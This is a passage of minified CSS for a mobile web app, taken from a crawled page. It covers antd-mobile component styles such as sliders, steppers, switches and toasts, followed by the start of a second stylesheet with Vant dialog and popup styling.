rgba(0,0,0,.12);box-shadow:0 .05333rem .13333rem rgba(0,0,0,.12);color:var(--fill-color)}.adm-slider-thumb:focus{outline:none}.adm-slider-thumb-icon{width:.32rem;height:.32rem;margin:.21333rem;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.adm-slider-thumb-container{cursor:-webkit-grab;cursor:grab;-ms-touch-action:none;touch-action:none;position:absolute;z-index:2;width:.85333rem;height:.85333rem;border-radius:50%;top:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.adm-slider-mark{position:relative;width:100%;overflow:visible;font-size:var(--adm-font-size-3);height:.29333rem;margin-top:.26667rem}.adm-slider-mark-text{position:absolute;display:inline-block;line-height:1;color:var(--adm-color-text);text-align:center;word-break:keep-all;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translate(-50%)}.adm-slider-disabled .adm-slider-mark,.adm-slider-disabled .adm-slider-thumb-icon{opacity:.4}.adm-slider-disabled .adm-slider-tick-active:after,.adm-slider-disabled .adm-slider-fill:after{content:"";position:absolute;left:0;top:0;right:0;bottom:0;border-radius:inherit;background-color:rgba(255,255,255,.6)}.adm-slider-disabled .adm-slider-thumb{cursor:not-allowed;-webkit-box-shadow:0 .05333rem .13333rem 0 rgba(0,0,0,.06);box-shadow:0 .05333rem .13333rem rgba(0,0,0,.06)}.adm-slider-disabled .adm-slider-mark-text,.adm-slider-disabled .adm-slider-tick{cursor:not-allowed;-webkit-box-shadow:none;box-shadow:none}.adm-stepper{--height: .74667rem;--input-width: 1.17333rem;--input-font-size: var(--adm-font-size-main);--input-font-color: var(--adm-color-text);--input-background-color: var(--adm-color-fill-content);--border-radius: .05333rem;--border: none;--border-inner: solid .05333rem transparent;--active-border: var(--border);--button-font-size: var(--adm-font-size-7);--button-text-color: var(--adm-color-primary);--button-background-color: var(--adm-color-fill-content);--button-width: var(--height);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-sizing:border-box;box-sizing:border-box;position:relative;overflow:hidden;width:calc(var(--input-width) + 2 * var(--button-width));border:var(--border);border-radius:var(--border-radius)}.adm-stepper-active{border:var(--active-border)}.adm-stepper-middle{-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;border-left:var(--border-inner);border-right:var(--border-inner)}.adm-stepper .adm-stepper-input{height:var(--height);--background-color: var(--input-background-color);--font-size: var(--input-font-size);--color: var(--input-font-color);--text-align: center}.adm-stepper-minus,.adm-stepper-plus{width:var(--button-width);height:var(--height);padding:0;color:var(--button-text-color);background-color:var(--button-background-color);font-size:var(--button-font-size);--border-width: 0}.adm-stepper-minus:disabled,.adm-stepper-plus:disabled{color:var(--adm-color-weak)}.adm-stepper-minus svg,.adm-stepper-plus svg{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.adm-stepper-minus,.adm-stepper-plus{border-radius:0}.adm-step{--line-to-next-color: var(--adm-color-border);--icon-color: var(--adm-color-border);position:relative;z-index:0}.adm-step .adm-step-indicator{position:relative}.adm-step .adm-step-indicator:after{content:"";position:absolute;z-index:0;background-color:var(--line-to-next-color)}.adm-step .adm-step-indicator .adm-step-icon-container{position:absolute;z-index:1;color:var(--icon-color)}.adm-step .adm-step-indicator .adm-step-icon-container>.antd-mobile-icon{display:block}.adm-step:last-child .adm-step-indicator:after{display:none}.adm-step-status-finish{--line-to-next-color: var(--adm-color-primary)}.adm-step-status-wait{--icon-color: var(--adm-color-border)}.adm-step-status-wait .adm-step-title{color:var(--adm-color-weak)}.adm-step-status-process{--icon-color: var(--adm-color-primary)}.adm-step-status-process .adm-step-title{color:var(--adm-color-primary)}.adm-step-status-finish{--icon-color: var(--adm-color-primary)}.adm-step-status-error{--icon-color: var(--adm-color-danger)}.adm-step-status-error .adm-step-title{color:var(--adm-color-danger)}.adm-steps{--title-font-size: var(--adm-font-size-main);--description-font-size: var(--adm-font-size-4);--indicator-margin-right: 0;--icon-size: .48rem;width:100%;-webkit-box-sizing:border-box;box-sizing:border-box}.adm-steps-horizontal{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:space-around;-ms-flex-pack:distribute;justify-content:space-around;padding:.21333rem 0}.adm-steps-horizontal .adm-step{-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1}.adm-steps-horizontal .adm-step .adm-step-indicator{width:100%;height:.64rem}.adm-steps-horizontal .adm-step .adm-step-indicator:after{left:50%;top:50%;height:.02667rem;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);width:100%}.adm-steps-horizontal .adm-step .adm-step-indicator .adm-step-icon-container{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.adm-steps-horizontal .adm-step-content{text-align:center;font-size:var(--description-font-size);padding:.05333rem .21333rem 0}.adm-steps-horizontal .adm-step-content .adm-step-title{font-size:var(--title-font-size)}.adm-steps-horizontal .adm-step-content .adm-step-description{margin-top:.10667rem;color:var(--adm-color-weak)}.adm-steps-vertical{padding:.21333rem .42667rem}.adm-steps-vertical .adm-step{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:stretch;-webkit-align-items:stretch;-ms-flex-align:stretch;align-items:stretch}.adm-steps-vertical .adm-step .adm-step-indicator{-webkit-box-flex:0;-webkit-flex:none;-ms-flex:none;flex:none;width:.64rem;margin-right:var(--indicator-margin-right)}.adm-steps-vertical .adm-step .adm-step-indicator:after{left:50%;top:calc(var(--title-font-size) * 1.5 / 2);width:.02667rem;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translate(-50%);height:100%}.adm-steps-vertical .adm-step .adm-step-indicator .adm-step-icon-container{top:calc(var(--title-font-size) * 1.5 / 2);left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.adm-steps-vertical .adm-step:last-child .adm-step-content{padding-bottom:0}.adm-steps-vertical .adm-step .adm-step-content{-webkit-box-flex:1;-webkit-flex:auto;-ms-flex:auto;flex:auto;padding-bottom:.64rem}.adm-steps-vertical .adm-step .adm-step-content .adm-step-title{font-size:var(--title-font-size);line-height:1.5}.adm-steps-vertical .adm-step .adm-step-content .adm-step-description{padding-top:.10667rem;font-size:var(--description-font-size);color:var(--adm-color-weak)}.adm-step-icon-container{font-size:var(--icon-size)}.adm-step-icon-dot{display:block;width:.21333rem;height:.21333rem;background:currentColor;border-radius:.10667rem}.adm-swipe-action{--background: var(--adm-color-background);background:var(--background);cursor:-webkit-grab;cursor:grab;overflow:hidden;-ms-touch-action:pan-y;touch-action:pan-y}.adm-swipe-action-track{position:relative;overflow:visible}.adm-swipe-action-actions{position:absolute;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:stretch;-webkit-align-items:stretch;-ms-flex-align:stretch;align-items:stretch;width:auto;white-space:nowrap}.adm-swipe-action-actions-right{left:100%;top:0;height:100%}.adm-swipe-action-actions-left{right:100%;top:0;height:100%}.adm-swipe-action-action-button.adm-button{--border-radius: 0;--border-width: 0;--text-color: var(--adm-color-text-light-solid);padding-left:.53333rem;padding-right:.53333rem}.adm-swiper{--height: auto;--width: 100%;--border-radius: 0;--track-padding: 0;--slide-size: 100%;--track-offset: 0%;display:block;width:var(--width);height:var(--height);position:relative;border-radius:var(--border-radius);z-index:0;overflow:hidden}.adm-swiper-track{width:100%;height:100%;white-space:nowrap;padding:var(--track-padding)}.adm-swiper-track-allow-touch-move{cursor:-webkit-grab;cursor:grab}.adm-swiper-track-inner{width:100%;height:100%;overflow:visible;position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.adm-swiper-slide,.adm-swiper-slide-placeholder{width:100%;height:100%;display:block;position:relative;white-space:unset;-webkit-box-flex:0;-webkit-flex:none;-ms-flex:none;flex:none}.adm-swiper-item{display:block;width:100%;height:100%;white-space:normal}.adm-swiper-horizontal .adm-swiper-track-allow-touch-move{-ms-touch-action:pan-y;touch-action:pan-y}.adm-swiper-horizontal .adm-swiper-indicator{position:absolute;bottom:.16rem;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translate(-50%)}.adm-swiper-horizontal .adm-swiper-track{-webkit-transform:translateX(var(--track-offset));-ms-transform:translateX(var(--track-offset));transform:translate(var(--track-offset))}.adm-swiper-horizontal .adm-swiper-track-inner{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;width:var(--slide-size)}.adm-swiper-vertical .adm-swiper-track-allow-touch-move{-ms-touch-action:pan-x;touch-action:pan-x}.adm-swiper-vertical .adm-swiper-indicator{position:absolute;right:.16rem;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.adm-swiper-vertical .adm-swiper-track{-webkit-transform:translateY(var(--track-offset));-ms-transform:translateY(var(--track-offset));transform:translateY(var(--track-offset))}.adm-swiper-vertical .adm-swiper-track-inner{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;height:var(--slide-size)}@-webkit-keyframes loading-rotate{to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes loading-rotate{to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.adm-switch{--checked-color: var(--adm-color-primary);--height: .82667rem;--width: 1.36rem;--border-width: .05333rem;display:inline-block;vertical-align:middle;-webkit-box-sizing:border-box;box-sizing:border-box;position:relative;-webkit-align-self:center;-ms-flex-item-align:center;-ms-grid-row-align:center;align-self:center;cursor:pointer}.adm-switch input{display:none}.adm-switch-checkbox{min-width:var(--width);height:var(--height);-webkit-box-sizing:border-box;box-sizing:border-box;border-radius:.82667rem;background:var(--adm-color-border);z-index:0;overflow:hidden;line-height:var(--height)}.adm-switch-checkbox:before{content:" ";position:absolute;left:var(--border-width);top:var(--border-width);width:calc(100% - 2 * var(--border-width));height:calc(var(--height) - 2 * var(--border-width));border-radius:calc(var(--height) - 2 * var(--border-width));-webkit-box-sizing:border-box;box-sizing:border-box;background:var(--adm-color-background);z-index:1;-webkit-transition:all .2s;transition:all .2s;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.adm-switch-handle{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;width:calc(var(--height) - 2 * var(--border-width));height:calc(var(--height) - 2 * var(--border-width));border-radius:calc(var(--height) - 2 * var(--border-width));background:var(--adm-color-text-light-solid);position:absolute;z-index:2;top:var(--border-width);left:var(--border-width);-webkit-transition:all .2s;transition:all .2s;-webkit-box-shadow:0 0 .05333rem 0 rgba(0,0,0,.2),0 .05333rem .30667rem 0 rgba(0,0,0,.08),-.02667rem .05333rem .05333rem 0 rgba(0,0,0,.1);box-shadow:0 0 .05333rem rgba(0,0,0,.2),0 .05333rem .30667rem rgba(0,0,0,.08),-.02667rem .05333rem .05333rem rgba(0,0,0,.1)}.adm-switch-inner{position:relative;z-index:1;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin:0 .21333rem 0 calc(var(--height) - var(--border-width) + .13333rem);height:100%;color:var(--adm-color-weak);-webkit-transition:margin .2s;transition:margin .2s;font-size:var(--adm-font-size-7)}.adm-switch.adm-switch-checked .adm-switch-checkbox{background:var(--checked-color)}.adm-switch.adm-switch-checked .adm-switch-checkbox:before{-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0)}.adm-switch.adm-switch-checked .adm-switch-handle{left:calc(100% - (var(--height) - var(--border-width)))}.adm-switch.adm-switch-checked .adm-switch-inner{margin:0 calc(var(--height) - var(--border-width) + .13333rem) 0 .21333rem;color:var(--adm-color-text-light-solid)}.adm-switch.adm-switch-disabled{cursor:not-allowed;opacity:.4}.adm-switch-spin-icon{width:.37333rem;height:.37333rem;-webkit-animation:loading-rotate 1s linear infinite;animation:loading-rotate 1s linear infinite}.adm-tab-bar-wrap{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:stretch;-webkit-align-items:stretch;-ms-flex-align:stretch;align-items:stretch;overflow:hidden;min-height:1.28rem}.adm-tab-bar-item{-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;color:var(--adm-color-text-secondary);white-space:nowrap;padding:.10667rem .21333rem;width:-webkit-min-content;width:-moz-min-content;width:min-content;position:relative;cursor:pointer;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.adm-tab-bar-item-icon{font-size:.64rem;height:.64rem;line-height:1}.adm-tab-bar-item-title{font-size:var(--adm-font-size-2);line-height:.4rem}.adm-tab-bar-item-title-with-icon{margin-top:.05333rem}.adm-tab-bar-item-active{color:var(--adm-color-primary)}.adm-tab-bar-icon-badge{--top: .16rem}.adm-tab-bar-title-badge{--right: -.05333rem;--top: -.05333rem}.adm-tag{--border-radius: var(--adm-tag-border-radius, 2px);padding:.05333rem .10667rem;font-size:var(--adm-font-size-3);line-height:1;font-weight:400;background:var(--background-color);color:var(--text-color);display:inline-block;white-space:nowrap;border-radius:var(--border-radius);border:1px solid var(--border-color);-webkit-box-sizing:border-box;box-sizing:border-box}.adm-tag-round{border-radius:2.66667rem}.adm-text-area{--font-size: var(--adm-font-size-9);--color: var(--adm-color-text);--placeholder-color: var(--adm-color-light);--disabled-color: var(--adm-color-weak);--text-align: left;--count-text-align: right;position:relative;width:100%;max-width:100%;max-height:100%}.adm-text-area-element{font-family:var(--adm-font-family);resize:none;-webkit-box-flex:1;-webkit-flex:auto;-ms-flex:auto;flex:auto;display:block;-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;max-width:100%;max-height:100%;padding:0;margin:0;color:var(--color);font-size:var(--font-size);line-height:1.5;background:transparent;border:0;outline:none;-webkit-appearance:none;-moz-appearance:none;appearance:none;min-height:1.5em;text-align:var(--text-align)}.adm-text-area-element::-webkit-input-placeholder{color:var(--placeholder-color);font-family:inherit}.adm-text-area-element::-moz-placeholder{color:var(--placeholder-color);font-family:inherit}.adm-text-area-element:-ms-input-placeholder{color:var(--placeholder-color);font-family:inherit}.adm-text-area-element::-ms-input-placeholder{color:var(--placeholder-color);font-family:inherit}.adm-text-area-element::placeholder{color:var(--placeholder-color);font-family:inherit}.adm-text-area-element:-webkit-autofill{background-color:transparent}.adm-text-area-element:disabled{color:var(--disabled-color);cursor:not-allowed;opacity:1;-webkit-text-fill-color:var(--disabled-color)}.adm-text-area-element:-moz-read-only{cursor:default}.adm-text-area-element:read-only{cursor:default}.adm-text-area-element:invalid{-webkit-box-shadow:none;box-shadow:none}.adm-text-area-element::-ms-clear{display:none}.adm-text-area-element-hidden{visibility:hidden;position:absolute;top:0;left:0;z-index:-1000}.adm-text-area-count{text-align:var(--count-text-align);color:var(--adm-color-weak);font-size:var(--adm-font-size-9);padding-top:.21333rem}.adm-toast-mask .adm-toast-wrap{position:fixed;top:0;left:0;width:100%;height:100%;text-align:center}.adm-toast-mask .adm-toast-main{display:inline-block;position:relative;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);width:auto;max-width:5.44rem;max-height:70%;overflow:auto;color:#fff;word-break:break-all;background-color:rgba(0,0,0,.7);border-radius:.21333rem;pointer-events:all;font-size:var(--adm-font-size-7);line-height:1.5;-webkit-box-sizing:border-box;box-sizing:border-box;text-align:initial}.adm-toast-mask .adm-toast-main-text{padding:.32rem;min-width:0}.adm-toast-mask .adm-toast-main-icon{padding:.93333rem .32rem;min-width:4rem}.adm-toast-mask .adm-toast-main-icon .adm-toast-icon{text-align:center;margin-bottom:.21333rem;font-size:.96rem;line-height:1}.adm-toast-loading{--size: 1.28rem;margin:0 auto .21333rem}.adm-tree-select,.adm-tree-select-multiple{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:100%;font-size:var(--adm-font-size-main);background-color:var(--adm-color-white)}.adm-tree-select-column,.adm-tree-select-multiple-column{overflow-y:auto;transform:translateZ(0);-webkit-transform:translateZ(0)}.adm-tree-select-column:first-child,.adm-tree-select-multiple-column:first-child{background-color:var(--adm-color-box)}.adm-tree-select-column:nth-child(2),.adm-tree-select-multiple-column:nth-child(2){background-color:var(--adm-color-box)}.adm-tree-select-item,.adm-tree-select-multiple-item{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;min-height:1.33333rem;-webkit-box-sizing:border-box;box-sizing:border-box;padding:.16rem .32rem;position:relative}.adm-tree-select-item-active,.adm-tree-select-multiple-item-expand{color:var(--adm-color-primary);font-weight:700;background-color:#fff}.adm-tree-select-multiple-item-checkbox{margin-right:.21333rem}.adm-tree-select-multiple-dot{position:absolute;top:50%;margin-top:-.08rem;right:.21333rem;width:.16rem;height:.16rem;background:var(--adm-color-primary);border-radius:.08rem}.adm-virtual-input{--font-size: var(--adm-font-size-9);--color: var(--adm-color-text);--placeholder-color: var(--adm-color-light);--disabled-color: var(--adm-color-weak);--text-align: left;--caret-width: var(--adm-virtual-input-caret-width, 2px);--caret-color: var(--adm-virtual-input-caret-color, var(--adm-color-primary));display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;position:relative;text-align:var(--text-align);font-size:var(--font-size);line-height:1.5;white-space:nowrap;color:var(--color)}.adm-virtual-input>*{vertical-align:top}.adm-virtual-input-content{-webkit-box-flex:1;-webkit-flex:auto;-ms-flex:auto;flex:auto;display:inline-block;position:relative;z-index:1;width:100%;max-width:100%;overflow-y:hidden;overflow-x:scroll;scrollbar-width:none}.adm-virtual-input-content::-webkit-scrollbar{display:none}.adm-virtual-input-placeholder{display:block;position:absolute;z-index:0;left:0;top:0;width:100%;overflow:hidden;text-align:var(--text-align);color:var(--placeholder-color)}.adm-virtual-input-caret-container{display:inline-block;width:var(--caret-width);height:1.3em;vertical-align:top;margin-right:.02667rem}.adm-virtual-input-caret{width:100%;height:100%;background-color:var(--caret-color);position:relative;top:5%}.adm-virtual-input:focus{outline:none}.adm-virtual-input:focus .adm-virtual-input-caret{display:block;-webkit-animation-name:adm-caret-blink;animation-name:adm-caret-blink;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.adm-virtual-input-disabled{color:var(--disabled-color)}@-webkit-keyframes adm-caret-blink{0%{opacity:1}60%{opacity:1}80%{opacity:0}to{opacity:0}}@keyframes adm-caret-blink{0%{opacity:1}60%{opacity:1}80%{opacity:0}to{opacity:0}}.adm-virtual-input-clear{-webkit-box-flex:0;-webkit-flex:none;-ms-flex:none;flex:none;margin-left:.21333rem;color:var(--placeholder-color);padding:.08rem;cursor:pointer}.adm-virtual-input-clear .antd-mobile-icon{display:block;font-size:var(--adm-font-size-6)}.adm-water-mark{--z-index: var(--adm-water-mark-z-index, 2000);position:absolute;z-index:var(--z-index);left:0;right:0;top:0;bottom:0;pointer-events:none;background-repeat:repeat}.adm-water-mark-full-page{position:fixed}.adm-footer{--background-color: var(--adm-color-background);color:var(--adm-color-text);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;background-color:var(--background-color)}.adm-footer-label{width:100%}.adm-footer-label .adm-divider.adm-divider{color:var(--adm-color-light)}.adm-footer-links{margin:.21333rem 0;color:var(--adm-color-primary);white-space:nowrap}.adm-footer-links a{text-decoration:none}.adm-footer-content{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin:.21333rem 0;color:var(--adm-color-light)}.adm-footer-chips{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;white-space:nowrap;margin:.21333rem 0}.adm-footer-chip{white-space:nowrap;margin-right:.53333rem;font-size:.32rem;background-color:var(--adm-color-fill-content);color:var(--adm-color-weak);padding:.10667rem .32rem;border-radius:2.66667rem}.adm-footer-chip-link{cursor:pointer;background-color:var(--adm-color-wathet);color:var(--adm-color-primary)}.adm-footer-chip:last-child{margin-right:0}


--- FILE ---
content_type: text/css
request_url: https://hg59.m3nb6vl9sq1df5g.app/assets/index-5e313403.css
body_size: 111211
content:
@charset "UTF-8";@import"https://fonts.googleapis.com/css2?family=Inter:ital,opsz,wght@0,14..32,100..900;1,14..32,100..900&display=swap";.van-dialog.my-dialog{width:8rem!important;border-radius:.4rem;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;background:none;top:50%}.van-dialog.my-dialog .van-dialog__header{padding-top:0}.van-dialog.my-dialog .my-dialog-close{position:absolute;left:4rem;bottom:.05333rem;margin-left:-.32rem;width:.64rem;height:.64rem}.van-dialog.my-dialog .van-dialog__content{background-color:var(--theme-color-card-bg-color);border-radius:.4rem .4rem 0 0;padding-top:.66667rem}.van-dialog.my-dialog .van-dialog__footer{background-color:var(--theme-color-card-bg-color);padding:.26667rem .53333rem .53333rem}.van-dialog.my-dialog .van-dialog__footer .van-button:before{display:none}.van-dialog.my-dialog .van-dialog__footer .van-hairline--top:after{display:none}.van-dialog.my-dialog .van-dialog__footer .van-dialog__cancel{height:1.06667rem;border:1px solid var(--theme-color);margin-right:.42667rem;border-radius:26.64rem;background:transparent;color:var(--theme-color)}.van-dialog.my-dialog .van-dialog__footer .van-dialog__confirm{height:1.06667rem;background:var(--theme-color);border:1px solid var(--theme-color);color:#fff;border-radius:26.64rem}.van-popup.my-popup{border-radius:.4rem .4rem 0 0;padding:.21333rem .42667rem .53333rem .21333rem}.van-popup.my-popup .my-popup-head{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.van-popup.my-popup .my-popup-head:before{content:" ";width:1.14667rem;height:.16rem;border-radius:.08rem;background-color:#bdbdbd}.van-popup.my-popup .my-popup-head2{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;height:1.17333rem;padding:.53333rem .26667rem}.van-popup.my-popup .my-popup-head2 .title{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;color:#fff;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;font-size:.37333rem;font-weight:600;line-height:.37333rem;margin-right:.16rem}.van-popup.my-popup .my-popup-head2 .title:before{background-color:#ccb8a1;content:"";display:block;height:.42667rem;margin:0 .26667rem;min-width:.08rem;width:.08rem}.van-popup.my-popup .my-popup-head2 .side{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-flex:1;-webkit-flex:1 1;-ms-flex:1 1;flex:1 1;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;position:relative}.van-popup.my-popup .my-popup-head2 .clear{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;color:#fff;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;font-size:var(--van-font-size-sm);-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;line-height:1}.van-popup.my-popup .my-popup-head2 .clear .svg-icon{width:.74667rem;height:.74667rem}.van-popup.my-popup .my-popup-content{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.van-popup.my-popup .my-popup-content .svg-icon,.van-popup.my-popup .my-popup-content .icon-lottie{width:1.30667rem;height:1.30667rem;margin-top:1.12rem}.van-popup.my-popup .my-popup-content .message{font-size:var(--van-font-size-sm);padding:.72rem .66667rem 0;line-height:.53333rem;color:var(--theme-font-color-1)}.van-popup.my-popup .my-popup-content .message .font-r{color:var(--theme-color)}.van-popup.my-popup .my-popup-content .message p{text-align:center}.van-popup.my-popup .van-dialog__content{background-color:#fff;border-radius:.4rem .4rem 0 0;padding-top:.66667rem}.van-popup.my-popup .van-popup__footer{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;overflow:hidden;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:#fff;padding:.53333rem .53333rem 0}.van-popup.my-popup .van-popup__footer .van-button:before{display:none}.van-popup.my-popup .van-popup__footer .van-hairline--top:after{display:none}.van-popup.my-popup .van-popup__footer .van-popup__cancel{height:1.06667rem;border:1px solid #ccc;margin-right:.42667rem}.van-popup.my-popup .van-popup__footer .van-popup__confirm{height:1.06667rem;background:var(--theme-color);border:1px solid var(--theme-color);color:#fff}.van-popup.my-popup.my-theme-popup{border-top-left-radius:.53333rem;border-top-right-radius:.53333rem;background:-webkit-gradient(linear,left top,left bottom,from(var(--theme-color)),color-stop(50%,var(--theme-color)),color-stop(50%,#f5f5f5),to(#f5f5f5));background:-webkit-linear-gradient(top,var(--theme-color) 0%,var(--theme-color) 50%,#f5f5f5 50%,#f5f5f5 100%);background:linear-gradient(to bottom,var(--theme-color) 0%,var(--theme-color) 50%,#f5f5f5 50%,#f5f5f5 100%);padding:0}.van-popup.my-popup.my-theme-popup .my-popup-content{border-top-left-radius:.53333rem;border-top-right-radius:.53333rem;background-color:var(--theme-color-card-bg-color)}.van-popup.my-popup.my-theme-popup .van-popup__footer{padding:.53333rem}#theme-color-night .van-popup.my-popup.my-theme-popup{background:var(--theme-color-bg-color-1)}#theme-color-night .van-popup.my-popup.my-theme-popup .my-popup-content{background-color:var(--theme-color-card-bg-color)}.cp-overlay[data-v-ef165ce8]{position:fixed;top:0;right:0;bottom:0;left:0;background:rgba(0,0,0,.45);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;z-index:999}.cp-modal[data-v-ef165ce8]{width:92%;max-width:11.2rem;background:#fff;border-radius:.26667rem;padding:.48rem;-webkit-box-shadow:0 .21333rem .85333rem rgba(0,0,0,.15);box-shadow:0 .21333rem .85333rem rgba(0,0,0,.15)}.cp-header h3[data-v-ef165ce8]{margin:0 0 .21333rem;font-size:.37333rem}.cp-body[data-v-ef165ce8]{color:#333;font-size:.37333rem}.cp-link-box[data-v-ef165ce8]{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;gap:.21333rem;margin-top:.32rem}.cp-input[data-v-ef165ce8]{-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;padding:.21333rem;border:1px solid #ddd;border-radius:.16rem}.cp-btn[data-v-ef165ce8]{padding:.21333rem .32rem;border-radius:.21333rem;background:#1976d2;color:#fff;border:none;cursor:pointer}.cp-btn.small[data-v-ef165ce8]{padding:.16rem .21333rem;font-size:.34667rem}.cp-btn.ghost[data-v-ef165ce8]{background:#f3f4f6;color:#111}.cp-btn.text[data-v-ef165ce8]{background:transparent;color:#666}.cp-note[data-v-ef165ce8]{margin-top:.26667rem;color:#666;font-size:.32rem}.fade-enter-active[data-v-ef165ce8],.fade-leave-active[data-v-ef165ce8]{-webkit-transition:opacity .18s ease;transition:opacity .18s ease}.fade-enter-from[data-v-ef165ce8],.fade-leave-to[data-v-ef165ce8]{opacity:0}[data-v-3e0d6e3d]:export{themeColor:var(--theme-color)}.activity-padding[data-v-3e0d6e3d]{font-size:.37333rem;padding:0 .26667rem .26667rem}.activity-table[data-v-3e0d6e3d]{width:100%;font-size:.34667rem;margin-top:.26667rem;border:1px solid #dddddd;border-radius:.21333rem;overflow:hidden}.activity-table table[data-v-3e0d6e3d]{width:100%;border-collapse:collapse;overflow:hidden;border:1px solid 